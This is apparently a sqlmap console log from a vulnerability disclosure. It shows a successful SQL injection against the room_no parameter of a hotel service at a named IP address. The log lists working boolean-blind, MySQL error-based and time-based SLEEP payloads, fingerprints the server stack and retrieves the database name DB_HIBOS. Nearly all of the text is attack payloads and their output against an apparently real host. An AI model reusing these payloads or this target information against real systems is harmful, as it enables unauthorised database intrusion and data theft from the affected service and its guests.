 sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:12:34
[02:12:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: room_no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hotel_id=my_hotel&room_no=801' AND 1211=1211 AND 'xwdR'='xwdR&service=3G-Phone&amount=1
499&extra_info=18298374656
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: hotel_id=my_hotel&room_no=801' AND (SELECT 1581 FROM(SELECT COUNT(*),CONCAT(0x7171707a7
1,(SELECT (ELT(1581=1581,1))),0x717a627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND 'ACmQ'='ACmQ&service=3G-Phone&amount=1499&extra_info=18298374656
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: hotel_id=my_hotel&room_no=801' AND (SELECT * FROM (SELECT(SLEEP(15)))aoDq) AND 'NhTP'='
NhTP&service=3G-Phone&amount=1499&extra_info=18298374656
---
[02:12:35] [INFO] testing MySQL
[02:12:35] [INFO] heuristics detected web page charset 'windows-1252'
[02:12:35] [WARNING] reflective value(s) found and filtering out
[02:12:36] [INFO] confirming MySQL
[02:12:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[02:12:37] [INFO] fetching current database
[02:12:37] [INFO] retrieved: DB_HIBOS
current database:    'DB_HIBOS'
[02:12:37] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\106.120.69.146'
C:\Python27\sqlmap>
www.wooyun.org